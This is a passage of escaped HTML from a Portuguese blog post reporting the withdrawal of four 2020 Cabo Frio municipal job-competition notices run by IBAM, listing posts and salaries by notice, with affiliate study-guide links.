src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/w640-h342\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs quatro editais referentes ao\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Cabo Frio\u003C\/strong\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E, no Rio de Janeiro, foram retirados da página oficial da organizadora. O objetivo do certame é contratar profissionais de diversos níveis de escolaridade. Juntos os editais somam 985 vagas.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EA seleção está sendo executada pelo Instituto Brasileiro de Administração Municipal - IBAM. O motivo alegado para a retirada dos regulamentos foi \"técnico-operacional\".\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EOs quatro editais foram divulgados no dia 07 de outubro de 2020. Contudo, um dia depois (quinta-feira, 08\/10), os documentos foram retirados. Qualquer novidade a gente atualiza o conteúdo para você!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EApostilas para a Prefeitura de Cabo Frio:\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-agente-postura?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAgente de Postura\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-orientador-educacional?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EOrientador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-enfermeiro-i--iii?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EEnfermeiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cozinheiro?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECozinheiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-inspetor-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInspetor\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-tecnico-enfermagem?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETéc. em Enfermagem\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-secretario-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ESecretário Escolar\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cuidador?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECuidador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-auxiliar-classe?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAux. de Classe\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas no concurso Prefeitura de Cabo Frio\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 01\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEste edital abre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E63 vagas\u003C\/strong\u003E\u0026nbsp;para Professores dos anos finais do Ensino Fundamental e do Ensino Médio. As oportunidades são para as áreas de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Ciências) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Educação Artística) – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Geografia) – 03 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (História) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Inglês) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Matemática) – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Português) – 17 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente I – CR (magistério de nível médio).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários serão de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.730,68 para nível médio e R$ 2.596,02 para nível superior\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 02\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESão ofertadas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E441 vagas\u003C\/strong\u003E\u0026nbsp;de nível superior, nos cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArquiteto I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Jurídico I – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Social I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista II – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro I – 34 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro III – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro (diversas especialidades) – 02 vagas + CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico I – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFisioterapeuta I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo I – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor Escolar – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico (Ambulatório, Módulo de Família e Socorrista) – 282 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista I – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo I – 18 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional – 23 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador Jurídico II – 05 vagas\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESupervisor Escolar – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETurismólogo I – 01 vaga.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EOs salários variam de R$ 2.509,49 a R$ 5.018,98.\u003C\/strong\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 03\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 228 vagas de\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;nível médio\u003C\/strong\u003E\u0026nbsp;e 97 de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível técnico\u003C\/strong\u003E.\u0026nbsp;As oportunidades são para os cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Classe – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar em Saúde Bucal – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECuidador – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fazendário – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fundiário – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Obras – 11 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Postura – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Transporte – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGestor Ambiental – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor de Alunos – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar – 09 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem – 73 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Necropsia – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Radiologia – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Massagista – 09 vagas.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários variam de R$ 1.557,61 a R$ 1.730,68.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 04\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 156 vagas de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível fundamental completo e incompleto.\u003C\/strong\u003E\u0026nbsp;As oportunidades serão distribuídas da seguinte maneira:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Postura – 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECozinheiro – 89 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGuarda Marítimo e Ambiental – 50 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Necropsia – 02 vagas (fundamental incompleto).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários chegam a R$ 1.124,94.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cspan face=\"open sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Ca href=\"http:\/\/www.ibam-concursos.org.br\/cabofrio\/\"\u003Ehttp:\/\/www.ibam-concursos.org.br\/cabofrio\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-cabo-frio.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 